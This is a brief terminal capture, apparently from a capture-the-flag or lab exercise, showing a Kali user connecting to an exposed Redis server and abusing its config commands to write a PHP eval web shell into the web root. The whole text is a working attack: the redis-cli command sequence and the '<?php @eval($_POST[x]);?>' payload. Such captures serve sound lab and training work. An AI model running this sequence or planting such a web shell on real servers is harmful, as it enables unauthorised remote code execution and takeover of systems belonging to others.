 ┌──(kali㉿kali)-[~/workspace]
└─$ sudo redis-cli -h 10.10.132.234
10.10.132.234:6379> config set dir /var/www/html
OK
10.10.132.234:6379> config set dbfilename shell.php
OK
10.10.132.234:6379> set test "<?php @eval($_POST[x]);?>"
OK
10.10.132.234:6379> save
OK
10.10.132.234:6379>